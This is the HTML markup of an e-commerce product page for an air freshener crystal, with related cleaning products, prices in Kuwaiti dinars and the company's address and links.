						<a class="cart-contents" href="https://asnaftrading.com/cart/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">

	<div class="container-wrap" data-midnight="dark" role="main"><div class="container main-content"><div class="row"><div class="post-area col span_9"><nav class="woocommerce-breadcrumb" itemprop="breadcrumb"><span><a href="https://asnaftrading.com">Home</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://asnaftrading.com/shop/">Shop</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://asnaftrading.com/product-category/hygiene/">Hygiene</a></span> <i class="fa fa-angle-right"></i> <span><a href="https://asnaftrading.com/product-category/hygiene/chemicals/">Detergents</a></span> <i class="fa fa-angle-right"></i> <span>Air Freshener Crystal</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div>
	<div itemscope data-project-style="classic" data-sold-individually="false" data-gallery-variant="default" data-n-lazy="off" data-hide-product-sku="false" data-gallery-style="default" data-tab-pos="fullwidth" id="product-12765" class="product type-product post-12765 status-publish first outofstock product_cat-hygiene product_cat-chemicals has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="nectar-prod-wrap"><div class='span_5 col single-product-main-image'>

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 default-woo-gallery images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
			<div class="woocommerce-product-gallery__wrapper">
				<div data-thumb="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=140%2C140&#038;ssl=1" data-thumb-alt="Air Freshener Crystal" data-thumb-srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=1320%2C1320&amp;ssl=1 1320w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?w=2160&amp;ssl=1 2160w"  data-thumb-sizes="(max-width: 140px) 100vw, 140px" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?fit=2560%2C2560&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?fit=600%2C600&amp;ssl=1" class="wp-post-image" alt="Air Freshener Crystal" data-caption="" data-src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?fit=2560%2C2560&#038;ssl=1" data-large_image="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?fit=2560%2C2560&#038;ssl=1" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=1320%2C1320&amp;ssl=1 1320w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2022/06/20220607_115707-scaled.jpg?w=2160&amp;ssl=1 2160w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>			</div>
		</div>


		

 </div>
	<div class="summary entry-summary force-contained-rows">

		<h1 class="product_title entry-title nectar-inherit-default">Air Freshener Crystal</h1><p class="price nectar-inherit-default"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;2.100</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">XC353CRYST</span></span>

	
	<span class="posted_in">Categories: <a href="https://asnaftrading.com/product-category/hygiene/" rel="tag">Hygiene</a>, <a href="https://asnaftrading.com/product-category/hygiene/chemicals/" rel="tag">Detergents</a></span>
	
	
</div>

	</div><!-- .summary -->

	</div><div class="after-product-summary-clear"></div><div class="clear"></div>
	<section class="related products">

					<h2>Related products</h2>
				
  <ul class="products columns-4" data-n-lazy="off" data-rm-m-hover="1" data-n-desktop-columns="3" data-n-desktop-small-columns="3" data-n-tablet-columns="3" data-n-phone-columns="2" data-product-style="classic">



			
					
	<li class="classic product type-product post-16445 status-publish first instock product_cat-chemicals has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://asnaftrading.com/shop/hygiene/chemicals/papco-cloro-bleach-5-l/" aria-label="Papco Cloro Bleach 5 L"><img width="300" height="300" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papco Cloro Bleach 5 L" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?w=1885&amp;ssl=1 1885w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/clorobleach.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/shop/hygiene/chemicals/air-freshener-crystal/?add-to-cart=16445" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16445" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16445" data-product_sku="DT-CB006" aria-label="Add to cart: &ldquo;Papco Cloro Bleach 5 L&rdquo;" rel="nofollow" data-success_message="&ldquo;Papco Cloro Bleach 5 L&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16445" class="screen-reader-text">
			</span>
</div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Papco Cloro Bleach 5 L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;1.000</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-16449 status-publish instock product_cat-chemicals has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://asnaftrading.com/shop/hygiene/chemicals/papco-antibacterial-pine-disinfectant-5-l/" aria-label="Papco Antibacterial Pine Disinfectant 5 L"><img width="300" height="300" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papco Antibacterial Pine Disinfectant 5 L" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?w=1885&amp;ssl=1 1885w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/disinfectant.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/shop/hygiene/chemicals/air-freshener-crystal/?add-to-cart=16449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16449" data-product_sku="DT-DI003" aria-label="Add to cart: &ldquo;Papco Antibacterial Pine Disinfectant 5 L&rdquo;" rel="nofollow" data-success_message="&ldquo;Papco Antibacterial Pine Disinfectant 5 L&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16449" class="screen-reader-text">
			</span>
</div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Papco Antibacterial Pine Disinfectant 5 L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;1.000</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-8185 status-publish instock product_cat-hygiene has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://asnaftrading.com/shop/hygiene/sanita-snaitizer-spray-antibacteria-60ml/" aria-label="SANITA SNAITIZER SPRAY ANTIBACTERIA 60ml"><img width="300" height="300" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANITA SNAITIZER SPRAY ANTIBACTERIA 60ml" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2021/04/SG12AB0608P11.Main_.png?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/shop/hygiene/chemicals/air-freshener-crystal/?add-to-cart=8185" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8185" data-product_sku="SG12AB0608P11" aria-label="Add to cart: &ldquo;SANITA SNAITIZER SPRAY ANTIBACTERIA 60ml&rdquo;" rel="nofollow" data-success_message="&ldquo;SANITA SNAITIZER SPRAY ANTIBACTERIA 60ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8185" class="screen-reader-text">
			</span>
</div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">SANITA SNAITIZER SPRAY ANTIBACTERIA 60ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;0.950</bdi></span></span>

	

	
</li>
			
					
	<li class="classic product type-product post-16448 status-publish last instock product_cat-chemicals has-post-thumbnail shipping-taxable purchasable product-type-simple" >


	

			   <div class="product-wrap">
			<a href="https://asnaftrading.com/shop/hygiene/chemicals/papco-hand-soap-rose-scented-5-l/" aria-label="Papco Hand Soap Rose Scented 5 L"><img width="300" height="300" src="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Papco Hand Soap Rose Scented 5 L" decoding="async" srcset="https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?w=1885&amp;ssl=1 1885w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=140%2C140&amp;ssl=1 140w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=350%2C350&amp;ssl=1 350w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=1000%2C1000&amp;ssl=1 1000w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/asnaftrading.com/wp-content/uploads/2025/01/handwash.jpg?resize=600%2C600&amp;ssl=1 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			<div class="product-add-to-cart" data-nectar-quickview="false"><a href="/shop/hygiene/chemicals/air-freshener-crystal/?add-to-cart=16448" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16448" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16448" data-product_sku="DT-HS001" aria-label="Add to cart: &ldquo;Papco Hand Soap Rose Scented 5 L&rdquo;" rel="nofollow" data-success_message="&ldquo;Papco Hand Soap Rose Scented 5 L&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16448" class="screen-reader-text">
			</span>
</div>		   </div>
				
	  

		<h2 class="woocommerce-loop-product__title">Papco Hand Soap Rose Scented 5 L</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KD</span>&nbsp;1.250</bdi></span></span>

	

	
</li>
			
		</ul>

	</section>
	
</div><!-- #product-12765 -->


		
	</div><div id="sidebar" class="col span_3 col_last"><div class="inner"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h4>Search</h4><form role="search" method="get" class="woocommerce-product-search" action="https://asnaftrading.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
<input type='hidden' name='lang' value='en' /></form>
</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h4>Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-100 cat-parent"><a href="https://asnaftrading.com/product-category/promotions/">Promotions</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://asnaftrading.com/product-category/promotions/tissue-more/">Tissue &amp; more</a></li>
<li class="cat-item cat-item-165"><a href="https://asnaftrading.com/product-category/promotions/food-pack-2/">Food Pack</a></li>
<li class="cat-item cat-item-163"><a href="https://asnaftrading.com/product-category/promotions/food-wrapping-2/">Food Storage Bags</a></li>
<li class="cat-item cat-item-166"><a href="https://asnaftrading.com/product-category/promotions/food-wrap/">Food Wrap</a></li>
<li class="cat-item cat-item-162"><a href="https://asnaftrading.com/product-category/promotions/garbage-trash-bags/">Garbage &amp; Trash Bags</a></li>
<li class="cat-item cat-item-164"><a href="https://asnaftrading.com/product-category/promotions/table-covers/">Table Covers</a></li>
</ul>
</li>
<li class="cat-item cat-item-120 cat-parent"><a href="https://asnaftrading.com/product-category/home-outdoor/">Home &amp; Outdoor</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://asnaftrading.com/product-category/home-outdoor/charcoal/">Charcoal</a></li>
</ul>
</li>
<li class="cat-item cat-item-117"><a href="https://asnaftrading.com/product-category/compatible-toner/">Printing Solutions</a></li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://asnaftrading.com/product-category/family-care/">Family Care</a><ul class='children'>
<li class="cat-item cat-item-57"><a href="https://asnaftrading.com/product-category/family-care/facial-tissue/">Facial Tissue</a></li>
<li class="cat-item cat-item-58"><a href="https://asnaftrading.com/product-category/family-care/towels-household/">Towels Household</a></li>
<li class="cat-item cat-item-59"><a href="https://asnaftrading.com/product-category/family-care/maxi-rolls/">Maxi Rolls</a></li>
<li class="cat-item cat-item-61"><a href="https://asnaftrading.com/product-category/family-care/toilet-tissues/">Toilet Tissues</a></li>
</ul>
</li>
<li class="cat-item cat-item-48 cat-parent"><a href="https://asnaftrading.com/product-category/household/">Household</a><ul class='children'>
<li class="cat-item cat-item-52"><a href="https://asnaftrading.com/product-category/household/food-wrapping/">Food Wrapping</a></li>
<li class="cat-item cat-item-55"><a href="https://asnaftrading.com/product-category/household/flexible-food-packing/">Flexible Food Packing</a></li>
<li class="cat-item cat-item-50"><a href="https://asnaftrading.com/product-category/household/food-packing/">Food Packing</a></li>
<li class="cat-item cat-item-56"><a href="https://asnaftrading.com/product-category/household/disposable-plastics/">Disposable Plastics</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent current-cat-parent"><a href="https://asnaftrading.com/product-category/hygiene/">Hygiene</a><ul class='children'>
<li class="cat-item cat-item-118 current-cat"><a href="https://asnaftrading.com/product-category/hygiene/chemicals/">Detergents</a></li>
<li class="cat-item cat-item-119"><a href="https://asnaftrading.com/product-category/hygiene/dispensers/">Gloves</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div><div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><span class="screen-reader-text">Share</span><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
	

<div id="footer-outer" data-midnight="light" data-cols="2" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default"role="contentinfo">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="2">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_6">
					<div id="text-3" class="widget widget_text"><h4>Address</h4>			<div class="textwidget"><p><a href="https://www.google.com/maps/place/Faisal+Complex,+Kuwait+City/@29.2639196,47.9577792,17z/data=!3m1!4b1!4m6!3m5!1s0x3fcf998167ddde05:0x1d6faf09cd101c95!8m2!3d29.2639196!4d47.9577792!16s%2Fg%2F1hhghcyft" target="_blank" rel="noopener"><strong>Asnaf Trading Co. W.L.L.</strong></a><br />
Dajeej, Block 1, Street 79,<br />
Building 47, Faisal Centre, Mezanain</p>
</div>
		</div>					</div>
					
											
						<div class="col span_6">
							<div id="nav_menu-3" class="widget widget_nav_menu"><h4>Quick links</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6131"><a href="https://asnaftrading.com/">Home</a></li>
<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6132"><a href="https://asnaftrading.com/about-us/">About us</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://asnaftrading.com/corporate-portfolio/">Corporate Portfolio</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://asnaftrading.com/contact-us/">Contact us</a></li>
</ul></div></div>								
							</div>
							
												
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">

	<div class="container">

				<div class="col span_5">

			<p>&copy; 2026 Asnaf Trading Co.. </p>
		</div><!--/span_5-->
		
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.instagram.com/asnaftradingco/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://wa.me/+96556556889"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->

	  
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5911"><a href="https://asnaftrading.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6040"><a href="https://asnaftrading.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6055"><a href="https://asnaftrading.com/corporate-portfolio/" aria-haspopup="true" aria-expanded="false">Corporate Portfolio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6058"><a href="https://asnaftrading.com/corporate-portfolio/household-products/">Household Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6059"><a href="https://asnaftrading.com/corporate-portfolio/hygiene-solution/">Hygiene Solution</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://asnaftrading.com/corporate-portfolio/family-care/">Family Care</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15318"><a href="https://asnaftrading.com/corporate-portfolio/outdoor-products/">Outdoor Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060"><a href="https://asnaftrading.com/corporate-portfolio/printing-solution/">Packaging Solution</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6066"><a href="https://asnaftrading.com/careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6065"><a href="https://asnaftrading.com/contact-us/">Contact us</a></li>
